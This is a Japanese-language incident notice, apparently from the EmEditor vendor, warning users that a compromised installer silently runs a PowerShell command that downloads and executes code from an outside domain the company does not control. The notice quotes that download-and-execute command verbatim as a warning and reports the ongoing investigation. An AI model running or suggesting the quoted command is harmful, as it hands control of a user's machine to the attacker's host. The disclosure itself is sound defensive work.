 フォーラム | ブログ | ライブラリ | サポート | 会社案内 | 日本語

Emurasoft EmEditor

ダウンロード 購入方法 特長

6. 現時点で確認されている挙動について

本件で問題となる可能性のあるインストーラーは、実行時に次のコマンドを実行しようとします。危険ですので、このコマンドは絶対に実行しないでください。

• powershell.exe "irm emeditorjp.com | iex"

このコマンドは emeditorjp.com からファイルを取得して実行するものです。
emeditorjp.com は弊社が管理するドメインではありません。

また、当該インストーラーは EmEditor 本体のインストール自体は正常に進み、正規の EmEditor ファイルがインストールされるため、問題に気付きにくい可能性があります。

7. 現在の対応状況と今後のご報告

現在、事実関係の確認および影響範囲の調査を継続しております。進展があり次第、本ページ等にて速やかにご報告いたします。
弊社では本事象を厳粛に受け止め、原因究明と再発防止に向けて必要な対策を講じてまいります。

このたびは、皆様に多大なるご迷惑とご心配をお掛けしましたことを、重ねて深くお詫び申し上げます。
今後とも EmEditor をよろしくお願い申し上げます。

タグ: インシデント, ウェブサイト

Share this entry